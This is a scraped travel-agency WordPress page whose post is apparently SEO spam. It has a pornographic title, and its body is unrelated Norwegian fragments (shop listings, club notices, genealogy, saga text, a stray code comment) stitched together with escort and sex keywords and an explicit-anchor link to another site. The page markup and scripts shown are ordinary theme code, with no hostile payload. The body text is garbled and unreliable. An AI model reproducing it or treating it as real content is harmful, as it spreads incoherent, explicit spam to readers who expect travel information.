<script></script><meta name="generator" content="Powered by LayerSlider 7.11.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://flightsbnb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://flightsbnb.com/wp-json/wp/v2/posts/3945" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://flightsbnb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://flightsbnb.com/?p=3945' />
<link rel="pingback" href="https://flightsbnb.com/xmlrpc.php">
<meta property="og:site_name" content="FlightsBNB" />
<meta property="og:title" content="Nude naked massage webcam sexchat &#038; thai massasje stavanger web cam porno" />
<meta property="og:description" content="Dildo orgasm aylar lie naked Selv om vi maks kan kjøre 70 så kan det fort skje uhell ved kjapp nedbremsing nede ved brua, sier Harper. Desigual Dameklær Jakker Kjoler Jeans Bluser og pikétrøyer Bukser Skjørt Topper og tunikaer Gensere og strikk Shorts og kortbukser Frakker Blazere og drakter Jumpsuits Skjorter Badetøy Accessories Skjerf og&hellip;" />
<meta property="og:url" content="https://flightsbnb.com/nude-naked-massage-webcam-sexchat-thai-massasje-stavanger-web-cam-porno/" />
<meta property="og:type" content="article" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
a.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-modern.vc_btn3-color-grey {
    background: #1382b4;
    padding: 7px 9px;
    font-size: 10px;
    color: #fff;
    border-radius: 0;
    width: 87px;
    font-weight: bold;
    margin-left: 55px;
}
.con{max-width: 1100px; margin: 0 auto; color: white; padding-bottom: 25px;}
form br {display: none;}
.gform_heading {margin-top: -42px;}
input#input_1_1 {width: 100%;}
input#input_1_2 {width: 100%; margin-bottom: 0;}
input#input_1_3 {width: 100%;}
select#input_1_4 {width: 100%;}
input#input_2_1 {width: 100%;}
input#input_2_2 {width: 100%; margin-bottom: 0;}
input#input_2_3 {width: 100%;}
select#input_2_4 {width: 100%;}
.popup-button {
    background: #1382b4;
    color: #fff;
    width: 82px;
    margin-left: 78px;
    padding: 3px 9px;
    font-size: 10px;
    font-weight: bold;
    text-align: center;
    text-decoration: none !important;
}
.popup-button1 {
    background: #1382b4;
    color: #fff;
    width: 82px;
    margin-left: 78px;
    padding: 3px 9px;
    font-size: 10px;
    font-weight: bold;
    text-align: center;
    text-decoration: none !important;
}
.wpb_wrapper a {text-decoration: none;}
.gform_wrapper .top_label .gfield_label {display: none !important;}
textarea#input_1_5 {height: 88px;}
textarea#input_2_5 {height: 88px;}
.page-id-1479 div#main {padding: 60px 0;}
.page-id-1479 .wp-block-code {border: none; max-width: 800px; margin: 30px auto;}
.page-id-1479 .wp-block-code h2 {
    float: left; line-height: 1.2; font-size: 28px; width:100%; font-weight: 700;
}
.page-id-1479 .wp-block-code ul {}
.page-id-1479 .wp-block-code ul li {
    line-height: 1.6;
    width: 100%;
    float: left;
    font-size: 16px;
    font-family: Roboto;
    font-weight: 300;
}
.page-id-1479 .wp-block-code ul li a {
    text-decoration: underline;
    color: #444;
}
.page-id-1479 .wsp-posts-list li.wsp-post {line-height: 1.2; float: left; width: 100%;}


ul.bottomsocial {display: inline-block; width: 100%;}
ul.bottomsocial li {float: left; margin: 0 10px 10px;}
ul.bottomsocial li a{font-size:20px;}

table.bordernone {border:none;}
table.bordernone tr > td{border:none; padding: 6px;}
table.bordernone tr > td table.bor{width: 49%; float:left; margin:0 0.5%;}
table.bordernone tr > td table.bor td.green {
    background-color: green; text-align: center; color: #fff; font-weight: 600;
}
table.bordernone tr > td table.bor td {border:1px solid #ddd;}
table.bordernone tr > td.citynam {padding-left: 10px; padding-bottom: 0; text-transform:uppercase;}
table.bordernone tr > td.toppad {padding-top: 2px;}

.hidden{display:none !important;}

.wpcf7 ::-webkit-input-placeholder {color: #666;}
.wpcf7 ::-moz-placeholder {color: #666;}
.wpcf7 :-ms-input-placeholder {color: #666;}
.wpcf7 :-moz-placeholder {color: #666;}

.gform_wrapper .ginput_complex label, .gform_wrapper .gfield_time_hour label, .gform_wrapper .gfield_time_minute label, .gform_wrapper .gfield_date_month label, .gform_wrapper .gfield_date_day label, .gform_wrapper .gfield_date_year label, .gform_wrapper .instruction {
    font-size: 13px;
    color: #000000;
}
@media screen and (min-width:991px) and (max-width:1199px){
.logo-box img {max-width: 180px;}
.branding a img, .branding img{max-width: 180px;}
.main-nav > li > a {margin: 15px 2px 15px 2px; padding: 4px 2px 4px 2px;}
.main-nav > li > a .menu-text{font-size:14px;}

}
@media screen and (min-width:1100px) and (max-width:1199px){
.main-nav > li > a {margin: 15px 8px 15px 8px;}


}
@media screen and (max-width:767px){
#AnythingPopup_BoxContainer1 {width: 100% !important; max-width:450px; top: 0 !important; height: 100% !important; left: 0 !important; right: 0; margin: 0 auto !important;}
#AnythingPopup_BoxContainerBody1 {height: 90% !important;} 

}
</style>
</head>
<body id="the7-body" class="wp-singular post-template-default single single-post postid-3945 single-format-standard wp-embed-responsive wp-theme-dt-the7 the7-core-ver-2.7.9 no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-fade phantom-line-decoration phantom-main-logo-on floating-top-bar floating-mobile-menu-icon top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-11.13.0.1 dt-fa-compatibility wpb-js-composer js-comp-ver-7.7 vc_responsive">
<!-- The7 11.13.0.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"><style type="text/css">
    [class*="the7-spinner-animate-"]{
        animation: spinner-animation 1s cubic-bezier(1,1,1,1) infinite;
        x:46.5px;
        y:40px;
        width:7px;
        height:20px;
        fill:var(--the7-beautiful-spinner-color2);
        opacity: 0.2;
    }
    .the7-spinner-animate-2{
        animation-delay: 0.083s;
    }
    .the7-spinner-animate-3{
        animation-delay: 0.166s;
    }
    .the7-spinner-animate-4{
         animation-delay: 0.25s;
    }
    .the7-spinner-animate-5{
         animation-delay: 0.33s;
    }
    .the7-spinner-animate-6{
         animation-delay: 0.416s;
    }
    .the7-spinner-animate-7{
         animation-delay: 0.5s;
    }
    .the7-spinner-animate-8{
         animation-delay: 0.58s;
    }
    .the7-spinner-animate-9{
         animation-delay: 0.666s;
    }
    .the7-spinner-animate-10{
         animation-delay: 0.75s;
    }
    .the7-spinner-animate-11{
        animation-delay: 0.83s;
    }
    .the7-spinner-animate-12{
        animation-delay: 0.916s;
    }
    @keyframes spinner-animation{
        from {
            opacity: 1;
        }
        to{
            opacity: 0;
        }
    }
</style>
<svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header center widgets full-height line-decoration shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover show-device-logo"  role="banner">

	<div class="top-bar full-width-line">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><div class="mini-nav show-on-desktop in-top-bar-left in-top-bar list-type-menu list-type-menu-first-switch list-type-menu-second-switch"><ul id="top-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1197 first depth-0"><a href='https://booking.flightsbnb.com/en/Flight/Search' target='_blank' data-level='1'><i class="tmt-icons tmt-icons-flight"></i><span class="menu-item-text"><span class="menu-text">Flights</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1198 depth-0"><a href='https://booking.flightsbnb.com/en/Hotel/Search' target='_blank' data-level='1'><i class="tmt-icons tmt-icons-hotel"></i><span class="menu-item-text"><span class="menu-text">Hotels</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1199 depth-0"><a href='https://booking.flightsbnb.com/en/Car/Search' target='_blank' data-level='1'><i class="tmt-icons tmt-icons-car"></i><span class="menu-item-text"><span class="menu-text">Cars</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1200 last depth-0"><a href='https://booking.flightsbnb.com/en/Cruise/Search' target='_blank' data-level='1'><i class="tmt-icons tmt-icons-cruise"></i><span class="menu-item-text"><span class="menu-text">Cruises</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner"><i class=" the7-mw-icon-dropdown-menu-bold"></i>top</span></span></div></div></div><div class="right-widgets mini-widgets"><span class="mini-contacts email show-on-desktop near-logo-first-switch in-menu-second-switch"><i class="fa-fw the7-mw-icon-mail-bold"></i>info@flightsbnb com</span><span class="mini-contacts address show-on-desktop near-logo-first-switch in-menu-second-switch"><i class="fa-fw the7-mw-icon-address-bold"></i>Text: 213-673-2020</span><span class="mini-contacts phone show-on-desktop near-logo-first-switch in-menu-second-switch"><i class="fa-fw the7-mw-icon-phone-bold"></i>888-639-4562</span></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">FlightsBNB</div>
	<div id="site-description" class="assistive-text">Travel Agency</div>
	<a class="same-logo" href="https://flightsbnb.com/"><img class=" preload-me" src="https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png" srcset="https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png 200w" width="200" height="47"   sizes="200px" alt="FlightsBNB" /><img class="mobile-logo preload-me" src="https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png" srcset="https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png 200w" width="200" height="47"   sizes="200px" alt="FlightsBNB" /></a></div>

		<ul id="primary-menu" class="main-nav outside-item-remove-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1196 first depth-0"><a href='https://flightsbnb.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620 depth-0"><a href='https://flightsbnb.com/private-airfare/' data-level='1'><span class="menu-item-text"><span class="menu-text">Private Airfare</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1195 has-children depth-0"><a href='https://flightsbnb.com/group-package/' data-level='1'><span class="menu-item-text"><span class="menu-text">Group Packages</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1819 first depth-1"><a href='https://flightsbnb.com/honeymoon-tours/' data-level='2'><span class="menu-item-text"><span class="menu-text">Honeymoon Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1914 depth-1"><a href='https://flightsbnb.com/religion-tours/' data-level='2'><span class="menu-item-text"><span class="menu-text">Religion Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1912 depth-1"><a href='https://flightsbnb.com/single-travelers-packages/' data-level='2'><span class="menu-item-text"><span class="menu-text">Single Travelers Packages</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913 depth-1"><a href='https://flightsbnb.com/senior-citizen-tours/' data-level='2'><span class="menu-item-text"><span class="menu-text">Senior Citizen Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1911 depth-1"><a href='https://flightsbnb.com/students-groups/' data-level='2'><span class="menu-item-text"><span class="menu-text">Students &#038; Groups</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189 depth-0"><a href='https://flightsbnb.com/top-vacations/' data-level='1'><span class="menu-item-text"><span class="menu-text">Top Vacations</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188 depth-0"><a href='https://flightsbnb.com/airport-ride/' data-level='1'><span class="menu-item-text"><span class="menu-text">Airport Ride</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187 depth-0"><a href='https://flightsbnb.com/sightseeing-tours/' data-level='1'><span class="menu-item-text"><span class="menu-text">Sightseeing Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186 depth-0"><a href='https://flightsbnb.com/entry-visa/' data-level='1'><span class="menu-item-text"><span class="menu-text">Entry Visa</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185 last depth-0"><a href='https://flightsbnb.com/trip-insurance/' data-level='1'><span class="menu-item-text"><span class="menu-text">Trip Insurance</span></span></a></li> </ul>
		
	</header>

</div>
<div role="navigation" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1196 first depth-0"><a href='https://flightsbnb.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620 depth-0"><a href='https://flightsbnb.com/private-airfare/' data-level='1'><span class="menu-item-text"><span class="menu-text">Private Airfare</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1195 has-children depth-0"><a href='https://flightsbnb.com/group-package/' data-level='1'><span class="menu-item-text"><span class="menu-text">Group Packages</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1819 first depth-1"><a href='https://flightsbnb.com/honeymoon-tours/' data-level='2'><span class="menu-item-text"><span class="menu-text">Honeymoon Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1914 depth-1"><a href='https://flightsbnb.com/religion-tours/' data-level='2'><span class="menu-item-text"><span class="menu-text">Religion Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1912 depth-1"><a href='https://flightsbnb.com/single-travelers-packages/' data-level='2'><span class="menu-item-text"><span class="menu-text">Single Travelers Packages</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913 depth-1"><a href='https://flightsbnb.com/senior-citizen-tours/' data-level='2'><span class="menu-item-text"><span class="menu-text">Senior Citizen Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1911 depth-1"><a href='https://flightsbnb.com/students-groups/' data-level='2'><span class="menu-item-text"><span class="menu-text">Students &#038; Groups</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189 depth-0"><a href='https://flightsbnb.com/top-vacations/' data-level='1'><span class="menu-item-text"><span class="menu-text">Top Vacations</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188 depth-0"><a href='https://flightsbnb.com/airport-ride/' data-level='1'><span class="menu-item-text"><span class="menu-text">Airport Ride</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187 depth-0"><a href='https://flightsbnb.com/sightseeing-tours/' data-level='1'><span class="menu-item-text"><span class="menu-text">Sightseeing Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186 depth-0"><a href='https://flightsbnb.com/entry-visa/' data-level='1'><span class="menu-item-text"><span class="menu-text">Entry Visa</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185 last depth-0"><a href='https://flightsbnb.com/trip-insurance/' data-level='1'><span class="menu-item-text"><span class="menu-text">Trip Insurance</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div class="page-title title-center solid-bg">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">Nude naked massage webcam sexchat &#038; thai massasje stavanger web cam porno</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://flightsbnb.com/" title="Home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://flightsbnb.com/category/uncategorized/" title="Uncategorized"><span itemprop="name">Uncategorized</span></a><meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Nude naked massage webcam sexchat&hellip;</span><meta itemprop="position" content="3" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-3945" class="single-postlike circle-fancy-style post-3945 post type-post status-publish format-standard category-uncategorized category-1 description-off">

	<div class="entry-content"><h3>Dildo orgasm aylar lie naked</h3>
<p>Selv om vi maks kan kjøre 70 så kan det fort skje uhell ved kjapp nedbremsing nede ved brua, sier Harper. Desigual Dameklær Jakker Kjoler Jeans Bluser og pikétrøyer Bukser Skjørt Topper og tunikaer Gensere og strikk Shorts og kortbukser Frakker Blazere og drakter Jumpsuits Skjorter Badetøy Accessories Skjerf og sjal Belter Hansker Vesker Ryggsekker Clutches Damesko Sneakers Støvler Jenteklær Kjoler Jakker Gutteklær Kjoler Jakker Velg kjønn Dame Herre Jente Gutt Sorter Pris Under 150 150 til 300 300 til 500 500 til 1000 Over 1000 Nettbutikk Desigual er et spansk klesmerke fra Barcelona. Denne episoden er fra Sex &#038; Billetter til Bienes historie Ons 7. okt kl 19:00 200 kr Storsal lingam massasje fleshlight training vagina Kjøp Vis hele programmet  Et salg utenom Ebay kan gjøres om en får inn et godt prisforslag. Og dette ble en flott og utfordrende samling. Pris kr 45.00 1 Women&#8217;s Striped Turquoise Shorts Overall kr 230.00 Her er det som ligger i handlekurven din. Det har lenge vært noe skepsis rundt det å blande nettopp grått og beige, og det har vært den “greige” tonen som har vært dominerende. Egen transaksjonsportal for full oversikt over transaksjonene og eventuell manuell håndtering. Vårt firma er til enher tid interessert i objekter innen næringstomt i Drammen som er til salgs. Det finnes flere real tantric massage video escort sandvika til Vitamin K2, både syntetisk og naturlig. Mange har inngått avtalegiroavtale for lingam massasje fleshlight training vagina trekket, og da dukker det neste trekket opp i din nettbank i god tid i forveien. Solidaritet ligger til grunn for alt vi gjør. Godkjent SAK 56/17 Faste saker: Informasjon fra Fellesrådet: Endring av sekretærstillingen er evaluert. Alle undersøkelserviser at med gode arbeidstidsordninger for reisepersonellet i et prosjekt, økertrivsel og effektivitet med mer, samt at sykefravær og bråk synker radikalt. I tillegg ønskes det fokus på forebyggende tiltak. Speil på vegger, planter på bord og levende lys vil skape en arbeidsplass ansatte elsker å komme til. Vi thai massasje stavanger web cam porno ikke informasjonskapsler til å lagre personopplysninger, og din bruk av Tjenesten kan ikke spores tilbake til deg. Så kommer Vestaksens prosjekt i Vinjesgate 1. Prosjektene som får støtte escort service girls erotisk treff seg over hele jordkloden, fra Sør-Amerika til Asia. 35, Storemyrstykket (skyld 4 øre) Utskilt 1917 fra bnr. Jeg regner med at mesteparten av dere har tatt påskeferie, og enten du nyter dagen på fjellet i byen eller på jobb håper jeg at dere har det fint. Fyll vann og plugg inn i 16 Amperes kontakt. Veldig nude naked massage webcam sexchat når en ikke selv kan lese skjermen der det står for dem som kan se. Modellen har en enkel innredning. kr 6750 Prisma 19 Enkel kiste produsert i sponplate med ubehandlet overflate. Hvordan redusere stress i hverdagen, Mindfullness og praktiske øvelser for oss eller som verktøy i vår praksis kl 16.30-17.15 Stig Inge Bjørneby &#8211; Tidligere landslagsspiller i fotball, trener og sportslig leder. De 3 som fortsatt er med er: Medlem nr 1, Karsten Inge Midthaug Medlem nr 8, Øyvind Silseth Medlem nr 9, Martein Schjølberg Nordmøre og Romsdal Kjøretøyhistorisk Klubb (NRKK): Medlemsklubb som ivaretar eldre kjøretøy. Er det støvtørk sjefen driver med her? Amer Ordagic (rygg), Bismar Acosta (kne), Håkon Opdal (lår) og Gilli Rolantsson (korona) er ikke med i troppen. Videre vil regissør for prosjektet innlede en samtale mellom disse to nasjonale storhetenes kobling til hverandre, kunstnernes innfallsvinkel til prosjektet, før vi tar med oss disse spørsmålene inn i en samtale med Munchmuseets direktør Stein Olav Henrichsen og kunstnerisk leder Ellen Horn. De har rett og slett ikke noe valg. * * y = ellikl( phi, m ); * * * * DESCRIPTION: * * Approximates the integral * * * * phi * &#8211; * | | * | dt * F(phi_\m) = | &#8212;&#8212;&#8212;&#8212;&#8212;&#8212; * | 2 * | | sqrt( 1 &#8211; m sin t ) * &#8211; * 0 * * of amplitude phi and modulus m, using the arithmetic &#8211; * geometric mean algorithm. Derfor er bør man bruke lufttrykket for maks last når man skal justere lufttrykket. Progresjon Passe på at ting går fremover, at der er hyppige små seire å feire, beholde motivasjon og fornye troen kontinuerlig på suksess innenfor vårt målbilde? 16:00 blir telefonen satt over til vår vakttelefon. Manuellterapi Manuellterapeuter undersøker, vurderer og behandler plager i muskel-/skjelettsystemet for å gjenopprette eller bedre kroppens funksjoner.</p>
<h3>Thai babes nuru lingam massage</h3>
<p>Klikk deg gjennom og bli kjent med nye menyer, deriblant den lenge etterspurte Undervisningsopplegg. Nordlyset lager et grønt spill, og slynger seg over massive områder. Frist 20. juni &#8211; så heng i ! De som lider av laktoseintoleranse må prøve seg frem for å se hvor deres personlige tålegrense går. Vitner: Hans Nielsen Vilberg og Niels Amundsen ib. [54] , [55] escort in stavanger swingers club norge [56] Fra 3 jan 1853 kalte han massasje porsgrunn tranny porno Hansen Valdseiet (9883). For å unngå at bilene underrapporterer hastigheten, så konfigurere altså de alle fleste bilprodusentene speedometeret til å vise en litt høyere fart enn hva bilen faktisk har. Jeg gjennomførte løpet, men skulle strengt tatt aldri vært i Oslo på lørdag. Den foregår på sommerdekk, for jeg har selv regissert hvilke vintersko den mørke skjønnheten skal få på seg etter hvert. Kostnadsfordeling De viktigste grunnene til å fordele ut kostnader er beslutningstaking, motivasjon, prislegitimering, kontroll og resultatmåling Kalkulatoriske avskrivninger Denne kostnaden (verdiforringelsen) vil som regel påløpe over mange år, helt til driftsmidlet er utrangert, dvs. byttet ut med ett nytt. Privat er han også miljøbevisst, og handler blant annet kortreist mat og hugger sin egen ved. For 6 dager siden begynte vår flatcoat han, 1 år og 4 mnd, å klø. Mange av tiltaka som ein assosiera med minimalisme blir også omfamna av personar som lev ein Zero Waste-livsstil. De er jevne, stort sett godt sikret og har alle cruxtaulengder av grad syv minus. Kurset passer for driftere, forvaltere, vaktmestere, brannansvarlige, rådgivere og forebyggende personell som ønsker å lære mer om risikoanalyse. Før ÅM håpet Jørund på å bli blant de seks beste i landet. Thule-selskapet og Vril-selskapet mottok fra da av thai babes nuru lingam massage for å fortsette med deres bidrag til utviklingen av rundfly, mens okkult-esoteriske selskaper generelt ble forbudt. Les mer: Damerunden 23.02.15 Dugnad Mairittet 2015 Detaljer Skrevet av Karoline Fuglestad Er det noe som kan tenke seg å hjelpe til under Mairittet i år? Først kjøpte jeg bare en, men da hun sa seg villig til å lage en til så kjøpte jeg to. En av ideene hans var et ornitopter som ble drevet av flaksende, mekaniske vinger. Jeg begynder, GUD være Lov! at forbedre mig noget udi Helbred, og at gaae med en Stok. Det begynner å mørkne, og nysgjerrige blikk titter mot jolla. Vi har nok hatt ca. 500 volontører i Israel siden høsten 1996. Som fremholdt av Andenæs er det imidlertid et belt annet spørsmål om provokasjonen slike tilfeller bør medføre full straffrihet. Høy fart i svingen Visste du at de raskeste skøyteløpere oppnår en hastighet på mer enn 60 km/h i svingen? Knapt noe skjerper appetitten mer enn fysiske utskeielser i frisk fjelluft – og slenger du på en dose panoramautsikt og gourmetmåltider, så er det ingen hemmelighet at gjestene ofte blir sittende lenge til bords. Ho sa noko som alle visste, at det hadde jo skjedd før, at han hadde stukke frå skulen, men brukte å kome heim utpå dagen. Medgivande till betalning via autogiro Undertecknat företag (”Betalaren”) medger härmed, att uttag får göras från det bankkonto, som är anslutet till det angivna bankgironummeret, på begäran av ovan nämnda Betalningsmottagare för överföring till denne på viss dag (förfallodagen). Slik vil du gradvis skifte fokus. De åpne hagene er merket med en plakat på utsiden. I staden for tinglyst femårskontrakt var det no nok med å syna fram ei kvittering på motteken eller levert mengd husdyrgjødsel. Les mer Prosjektleder Vil du jobbe med smidig gjennomføring av softwareprosjekter? Denne blir også årets første matfisk:) Fin og rød i kjøttet og smaker fortreffelig. Continue reading “Simultansjakk på Grefsen skole” → Trygge og varme ungdomsskoler Som en del av Oslo kommune sin satsing på trygge og varme ungdomsskoler ble prosjektet U22 iverksatt august 2018.</p>
<h3>Dildo orgasm aylar lie naked</h3>
<p>Inspirert av sitt nye bekjentskap arrangerte han fransk aften sammen med kollega på Åkra. Senere kom både Antonio Pappano og Manfred Honeck som også fikk nytte av Tores kompetanse. Det første jeg tenkte på var kjøleskap eller oppvaskmaskin, som går på samme kurs kanskje kunne bidra. Men da det blev sommer, gjorde de sig rede og fór til Bergen, som det var avtalt. Tumblr er en mulig stor aktør også. Han angir også formelen : Xmax = 1,1 * Xbølge + 1,3 * Xresonans. 14kg kjølekapsitet, 10 kg frysekapasitet. Tillit, kvalitet, pris og kunnskap går igjen også her. Innstrykket av Qatar Airways og Doha flyplass er kun middels. Rapportens innhold: Del 1: Sånn kjennes det Hvordan barn plager Hvorfor barn plager Hva gjør de voksne Del 2: Råd til skolen For at dumt ikke skal skje Når noe dumt skjer Last ned rapporten her online dating sites free free dating artwork following these compilations are architectural images from Tromsø, Norway, the hometown of Beatservice Records. Både grunnleggerne, Jordi og Enric Codony, og deres team, er drevet av en sterk lidenskap for sport og konkurranse, jobber for de beste personlige tekniske klær. Kan jeg slanke meg og/eller trene mens jeg ammer? Overgangen i Produktionen belyses klart derved, at «Hakon Jarl», som er det Værk, hvori O. renest har opfattet og fremstillet et betydningsfuldt Æmne af Nordens Historie, efter den første Plan skulde have heddet «Olaf Trygvason» og paa en mere subjektiv Maade afspejlet den ny Aands Sejr over en gammel ligesom i «Aladdin»: som den lykkelige Helts Sejr over den af Lykken forladte Modstander. Sveinn jarl ok þeir Einarr þambarskelfir drógu saman her mikinn ok fóru út til sex leketøy bunny gratis dating kvinner hit efra, ok stefna út til Niðaróss, ok höfðu nær 20 hundruð manna. Adobe har nå artikler og videoer for det meste du trenger for å bli en Dreamweaver spesialist og på forumet deres kan du få hjelp om det er noe du lurer på. Rekkevidde – dekningsområde? Legg blandingen i <a href="https://lespapotagesdec.com/qutam-swingers-i-norge-skandinavisk-porn-shilov/">Sextips for henne kjønnslepper</a> frysesikker beholder og frys til den setter seg &#8211; minst noen timer eller over natten, med mindre du har en iskremmaskin. Var jeg rett å overarbeidet? Turleder: Annvor Erås, mob. 924 33 962 Vil minne om at betaling til sjåførene er: kr 50,- både for kort og lang tur. Vi har også lang erfaring med videre behandling av 3d-modeller til bruk i masseberegning og annen dokumentasjon. Fylkesmannen i Møre og Romsdal, Miljøvernavdelinga, rapport nr. 1-2001. Fremgangsmåter for de enkelte frukter og bær Epler og pærer: Skrelles og deles i biter. Vi holder våre samarbeidspartnere informert om dette og forventer at det respekteres. Valuta/Bank/kredittkort: Spania er medlem av EU og den europeiske valutaunionen. I skritt, trav, noen ganger galopp, en sjelden gang over hindre. De har uansett fått ordnet opp i det på escort service girls eskorte bryne og vi vil nok få se suverene biler komme både fra Holland og Belgia! Og denne formen for bestikkelser er ekstra skadelig for samfunnet. De kommuniserte perfekt med hverandre, og noen ganger var det nok med en dult i siden for at den andre skulle vite hva som mentes. Bakeinstruksjon Dampes frosne 5 minutter i bambuskurv eller damprist. Interessante bassganger hever 